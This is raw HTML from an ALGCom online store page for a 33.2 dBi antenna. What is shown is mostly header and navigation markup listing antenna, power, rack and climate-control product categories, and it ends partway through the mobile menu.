

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loja.algcom.com.br/produtos/ganho/332-dbi
body_size: 18948
content:



<!DOCTYPE html>

<html lang="pt-br">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>33.2 dBi - ALGCom</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="title" content="33.2 dBi - ALGCom" />
    <meta name="description" content="Com tecnologia e produ&#231;&#227;o 100% nacional, a ALGcom dedica-se &#224; inova&#231;&#227;o, pesquisa e desenvolvimento oferecendo antenas e acess&#243;rios para telecomunica&#231;&#245;es." />




    <style>
        .icone-toggle {
            font-size: 16px;
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            color: #808080;
            cursor: pointer;
            transition: color 0.3s;
            width: 1.5em; /* ✅ Largura fixa */
            text-align: center; /* ✅ Centraliza o ícone dentro da largura */
            display: inline-block; /* ✅ Garante comportamento previsível de largura */
        }

            .icone-toggle:hover {
                color: #323232;
            }
    </style>

    <!-- BEGIN META TAGS -->
    
    <!-- END META TAGS -->
    <!-- CSS -->

    <link href="//fonts.googleapis.com/css2?family=Bai+Jamjuree:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="//fonts.googleapis.com/css?family=Montserrat|Open+Sans|Playfair+Display|Poppins|Roboto" rel="stylesheet">
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
    <link href="/Assets/css/fonts/glyphicons.css" rel="stylesheet">
    <link href="/Assets/css/fonts/line-awesome.min.css" rel="stylesheet">

    <!-- Iconografia -->
    <link href="/Assets/fonts/fontawesome-free-6/css/fontawesome.min.css" rel="stylesheet">
    <link href="/Assets/fonts/fontawesome-free-6/css/brands.min.css" rel="stylesheet">
    <link href="/Assets/fonts/fontawesome-free-6/css/solid.min.css" rel="stylesheet">

    <link href="/Assets/css/bld?v=6J7Su9c_gpnZLVmLvC6T1-SVUVA39be1ne1qKsxfoak1" rel="stylesheet"/>


    <!-- css loja -->
    <link href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" rel="stylesheet">

    <!-- shim.js, respond.js, selectivizr for IE8 support  -->
    <!--[if lt IE 9]>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- BEGIN PAGE LEVEL STYLES -->
    
    <!-- END PAGE LEVEL STYLES -->


</head>
<body>
    <!-- P 0 -->
    <div id="acessibilidade" class="acessivel">
        <div id="fb-root"></div>
        <input type="hidden" id="refresh" value="no">
        <!-- BEGIN LIVECHAT DIV -->
        <div id="livezilla_tracking" style="display: none"></div>
        <!-- END LIVECHAT DIV -->
        <!-- BEGIN HEADER -->
        <div id="zoom">
            

<div id="fb-root"></div>
<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.8&appId=583997528470948";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<!-- menu-flutuante -->


<header class="header__loja">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header__loja__flex">
                    <div class="header__loja__logo">
                        <a href="/">
                                <img src="/Assets/img/logo.png" alt="Logo" class="logo img-responsive center-block" />
                        </a>
                    </div>
                    <div class="header__loja__menu1">
                        <div class="col-sm-5 col-md-5">
                            <div class="header__loja__atendimento">
                                    <a href="tel:(54) 3201-1903" class="fontColor1">
                                        Atendimento (54) 3201-1903
                                    </a>
                                <select name="estadoPedido" id="estadoPedido">
                                        <option value="AC" >Acre</option>
                                        <option value="AL" >Alagoas</option>
                                        <option value="AP" >Amap&#225;</option>
                                        <option value="AM" >Amazonas</option>
                                        <option value="BA" >Bahia</option>
                                        <option value="CE" >Cear&#225;</option>
                                        <option value="DF" >Distrito Federal</option>
                                        <option value="ES" >Esp&#237;rito Santo</option>
                                        <option value="GO" >Goi&#225;s</option>
                                        <option value="MA" >Maranh&#227;o</option>
                                        <option value="MT" >Mato Grosso</option>
                                        <option value="MS" >Mato Grosso do Sul</option>
                                        <option value="MG" >Minas Gerais</option>
                                        <option value="PA" >Par&#225;</option>
                                        <option value="PB" >Para&#237;ba</option>
                                        <option value="PR" >Paran&#225;</option>
                                        <option value="PE" >Pernambuco</option>
                                        <option value="PI" >Piau&#237;</option>
                                        <option value="RJ" >Rio de Janeiro</option>
                                        <option value="RN" >Rio Grande do Norte</option>
                                        <option value="RS" selected>Rio Grande do Sul</option>
                                        <option value="RO" >Rond&#244;nia</option>
                                        <option value="RR" >Roraima</option>
                                        <option value="SC" >Santa Catarina</option>
                                        <option value="SP" >S&#227;o Paulo</option>
                                        <option value="SE" >Sergipe</option>
                                        <option value="TO" >Tocantins</option>
                                </select>
                            </div>
                        </div>
                        <div class="col-md-7 col-md-7">
                            <ul class="header__loja__institucional">
                                <li><a href="https://www.algcom.com.br/" target="_blank" class="btn btn-sm btn-red">Site Institucional</a></li>

                                <li><a href="/institucional/quem-somos">Quem Somos</a></li>
                                <li><a href="/Contato">Fale Conosco</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-md-12">
                            <div class="header__loja__filtros">
                                <div class="header__loja__filtros__flex">
                                    <div class="header__loja__categorias">
                                        <select name="f-categorias" id="f-categorias">
                                            <option value="">Todas categorias</option>
                                                <option value="antenas">Antenas</option>
                                                <option value="fontes-e-conversores">Fontes | Conversores | Inversores</option>
                                                <option value="divisores-de-energia">Divisores de Energia</option>
                                                <option value="gabinetes-e-racks">Gabinetes e Racks</option>
                                                <option value="climatiza&#231;&#227;o">Climatiza&#231;&#227;o</option>
                                                <option value="acessorios">Acess&#243;rios</option>
                                        </select>
                                    </div>
                                    <div id="menu-busca">
                                        <div class="input-group menu-busca">
                                            <input id="busca" name="busca" type="text" class="form-control" placeholder="Procure por nome, segmento, referência ou marca...">
                                            <div class="input-group-btn">
                                                <button class="btn procura-btn"><i class="glyphicon glyphicon-search"></i></button>
                                            </div>
                                            <ul class="completa autocompletar"></ul>
                                        </div>
                                    </div>
                                </div>

                                <div class="header__loja__filtros">
                                    <div class="header__loja__usuario">
                                            <a href="/Login" class="fontColor1" aria-label="Minha Conta">
                                                <img src="/Assets/img/header/icones/icon-profile.svg" alt="usuário" />
                                                Entre ou cadastre-se.
                                            </a>

                                    </div>
                                    <div class="header__loja__carrinho">
                                        <a href="/Carrinho" class="fontColor1" aria-label="Carrinho">
                                            <img src="/Assets/img/header/icones/icon-shop.svg" alt="Sacola" />
                                            <strong class="quantidade__carrinho">
                                                0
                                            </strong>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid header__loja__produtos__container">
        <div class="row">
            <div class="container">
                <div class="header__loja__produtos">
                    <nav class="navbar">
                        <button id="menu-responsivo-btn" class="menu_close">
                            <img src="/Assets/img/close.png" class="img-responsive" alt="" /><span>Menu</span>
                        </button>
                        <div class="" id="bs-example-navbar-collapse-1">
                            <ul class="nav navbar-nav megamenu">
                                <li class="header__loja__produtos__segmentos dropdown">
                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" data-tipo="4">
                                        <i class="fa fa-bars" aria-hidden="true"></i>
                                        <span class="link">
                                            Segmentos
                                        </span>
                                    </a>
                                    <ul class="dropdown-menu">
                                        <li class="">
                                            <ul>
                                                    <li>
                                                        <a href="/produtos/segmentos/telecomunicacoes">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_162_1130__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Telecomunica&#231;&#245;es</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/fibra-optica">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_30_5453__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Fibra &#211;ptica</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/telematica">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_32_5512__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Telem&#225;tica</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/agricultura">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_29_5437__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Agricultura</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/automacao">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_16_5538__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Automa&#231;&#227;o</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/agua-e-saneamento">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_33_5524__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">&#193;gua e Saneamento</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/iot">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_34_5530__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">IoT</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/seguranca">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_15_5543__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Seguran&#231;a</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/energia">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_31_5501__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Energia</span>
                                                        </a>
                                                    </li>
                                            </ul>
                                        </li>
                                    </ul>
                                </li>
                                                            <li class="level-1">
                                                                <a id="mn40" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Antenas
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn40">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/antenas-painel-direcional">
                                                                                    <span class="link">Antenas Painel Direcional</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/adaptadores-mimosa">
                                                                                    <span class="link">Adaptadores Mimosa</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas--uhp-49---6425-ghz">
                                                                                    <span class="link">Par&#225;bolas UHP (4.9 - 6.425 GHz)</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas--uhp-x-49---6425-ghz">
                                                                                    <span class="link">Par&#225;bolas UHPX (4.9 - 6.425 GHz)</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas-abertas">
                                                                                    <span class="link">Par&#225;bolas Abertas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/micro-ondas---enlaces-licenciados">
                                                                                    <span class="link">Micro-ondas | Enlaces Licenciados</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/setoriais-blindadas-simetricas">
                                                                                    <span class="link">Setoriais Blindadas Sim&#233;tricas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/setoriais-blindadas-assimetricas">
                                                                                    <span class="link">Setoriais Blindadas Assim&#233;tricas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas-solidas-blindadas-180m">
                                                                                    <span class="link">Par&#225;bolas S&#243;lidas Blindadas 1,80m</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas-vazadas">
                                                                                    <span class="link">Par&#225;bolas Vazadas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/antena-omnidirecional">
                                                                                    <span class="link">Antena Omnidirecional</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/iot">
                                                                                    <span class="link">Antenas Yagi</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/lte">
                                                                                    <span class="link">LTEs Multi Banda</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/antenas-de-transporte-e-mobilidade">
                                                                                    <span class="link">Antenas de Transporte e Mobilidade</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/jumperspigtails">
                                                                                    <span class="link">Jumpers | Pigtails</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/caixas-blindadas">
                                                                                    <span class="link">Caixas Blindadas</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/antenas">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn53" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Fontes | Conversores | Inversores
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn53">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/inversores">
                                                                                    <span class="link">Inversores</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-12v">
                                                                                    <span class="link">Linha 12V</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-24v">
                                                                                    <span class="link">Linha 24V</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-48">
                                                                                    <span class="link">Linha -48V</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/conversores">
                                                                                    <span class="link">Linha Conversores</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-industrial">
                                                                                    <span class="link">Linha Industrial</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/fontes-e-conversores">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn222" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Divisores de Energia
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn222">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/divisores-de-energia/pdus">
                                                                                    <span class="link">PDUs</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/divisores-de-energia/injetores-poe">
                                                                                    <span class="link">Injetores PoE</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/divisores-de-energia/painel-disjuntor">
                                                                                    <span class="link">Painel Disjuntor</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/divisores-de-energia">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn20" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Gabinetes e Racks
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn20">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/llinha-outdoor">
                                                                                    <span class="link">Linha Outdoor</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/linha-indoor">
                                                                                    <span class="link">Linha Indoor</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/acessorios-para-racks">
                                                                                    <span class="link">Acess&#243;rios para Racks</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/gabinetes-e-racks/compartimento-de-baterias">
                                                                                    <span class="link">Compartimento de Baterias</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/gabinetes-e-racks">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn214" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Climatiza&#231;&#227;o
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn214">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/climatiza%C3%A7%C3%A3o/ar-condicionado">
                                                                                    <span class="link">Ar Condicionado</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/climatiza%C3%A7%C3%A3o/trocador-de-calor">
                                                                                    <span class="link">Trocador de Calor</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/climatiza%C3%A7%C3%A3o">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn19" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Acess&#243;rios
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn19">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/acessorios/para-antenas">
                                                                                    <span class="link">Para Antenas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/acessorios/omts">
                                                                                    <span class="link">OMTs</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/acessorios/kits-para-acoplamento-do-radio">
                                                                                    <span class="link">Kits para Acoplamento do R&#225;dio</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/acessorios">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>

                            </ul>
                            <div class="header__loja__filtros">
                                <div class="header__loja__usuario">
                                        <a href="/Login" class="fontColor1" aria-label="Minha Conta">
                                            <img src="/Assets/img/header/icones/icon-profile.svg" alt="usuário" />
                                            <span>Entre ou cadastre-se.</span>
                                        </a>

                                </div>
                                <div class="header__loja__carrinho">
                                    <a href="/Carrinho" class="fontColor1" aria-label="Carrinho">
                                        <img src="/Assets/img/header/icones/icon-shop.svg" alt="sacola" />
                                        <strong class="quantidade__carrinho">
                                            0
                                        </strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>

        </div>

    </div>
</header>

<header class="header__loja__sm">
    <div class="container">
        <div class="col-md-12">
            <div class="header__loja__sm__nav">
                <div class="header__loja__sm__nav__toogle">
                    <button type="button">
                        <i class="fa fa-bars" aria-hidden="true"></i>
                    </button>
                </div>
                <div class="header__loja__sm__nav__logo">
                    <a href="/">
                            <img src="/Assets/img/logo.png" alt="Logo" class="logo img-responsive center-block" />
                    </a>
                </div>
                <div class="header__loja__sm__nav__dados">
                    <div class="header__loja__filtros">
                        
                        <div class="header__loja__usuario">
                                <a href="/Login" class="fontColor1" aria-label="Minha Conta">
                                    <img src="/Assets/img/header/icones/icon-profile.svg" alt="usuário" />
                                    <span> Entre ou cadastre-se.</span>
                                </a>

                        </div>
                        <div class="header__loja__carrinho">
                            <a href="/Carrinho" class="fontColor1" aria-label="Carrinho">
                                <img src="/Assets/img/header/icones/icon-shop.svg" alt="sacola" />
                                <strong class="quantidade__carrinho">
                                    0
                                </strong>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
            <div class="header__loja__sm__nav__filtros">
                <div class="header__loja__filtros__flex">
                    <div class="header__loja__categorias">
                        <select name="f-categorias-m" id="f-categorias-m">
                            <option value="">Todas categorias</option>
                                <option value="antenas">Antenas</option>
                                <option value="fontes-e-conversores">Fontes | Conversores | Inversores</option>
                                <option value="divisores-de-energia">Divisores de Energia</option>
                                <option value="gabinetes-e-racks">Gabinetes e Racks</option>
                                <option value="climatiza&#231;&#227;o">Climatiza&#231;&#227;o</option>
                                <option value="acessorios">Acess&#243;rios</option>
                        </select>
                    </div>
                    <div id="buscaMobile" class="collapse in" style="width: 100%;">
                        <div style="">
                            <div class="menu-busca-box-responsivo">
                                <div class="input-group busca">
                                    <input id="busca-m" name="busca-m" type="text" class="form-control" placeholder="Procure por nome, segmento, referência ou marca..." onkeyup="">
                                    <div class="input-group-btn">
                                        <button class="btn procura-btn procura-btn-m" aria-label="Pesquisar" onclick=""><i class="glyphicon glyphicon-search" style="font-size:18px"></i></button>
                                    </div>
                                    <ul class="completa-m autocompletar-m"></ul>
                                </div>
                            </div>
                        </div>
                       
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="menu__mobile">
    <button id="menu-responsivo-btn" class="menu_close">
        <img src="/Assets/img/close.png" class="img-responsive" alt="" /><span class="sr-only">Menu</span>
    </button>
    

    <div class="header__loja__institucional">
        <nav class="navbar">
            <div class="dropdown" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav megamenu">
                    <li class="header__loja__produtos__segmentos">
                        <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" data-tipo="4">
                            <i class="fa fa-bars" aria-hidden="true"></i>
                            <span class="link">
                                Segmentos
                            </span>
                        </a>
                        <ul class="dropdown-menu">
                            <li class="">
                                <ul>
                                        <li>
                                            <a href="/produtos/segmentos/telecomunicacoes">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_162_1130__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Telecomunica&#231;&#245;es</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/fibra-optica">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_30_5453__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Fibra &#211;ptica</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/telematica">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_32_5512__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Telem&#225;tica</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/agricultura">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_29_5437__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Agricultura</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/automacao">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_16_5538__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Automa&#231;&#227;o</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/agua-e-saneamento">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_33_5524__orig.png" alt="" class="img-responsive" />
                                                <span class="link">&#193;gua e Saneamento</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/iot">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_34_5530__orig.png" alt="" class="img-responsive" />
                                                <span class="link">IoT</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/seguranca">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_15_5543__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Seguran&#231;a</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="/produtos/segmentos/energia">
                                                    <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_31_5501__orig.png" alt="" class="img-responsive" />
                                                <span class="link">Energia</span>
                                            </a>
                                        </li>
                                </ul>
                            </li>
                        </ul>
                    </li>
                </ul>
                <ul id="menu-responsivo" class="nav navbar-nav megamenu header__loja__institucional ">
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Antenas
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/antenas-painel-direcional">
                                                                                <span class="link">Antenas Painel Direcional</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/adaptadores-mimosa">
                                                                                <span class="link">Adaptadores Mimosa</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas--uhp-49---6425-ghz">
                                                                                <span class="link">Par&#225;bolas UHP (4.9 - 6.425 GHz)</span>
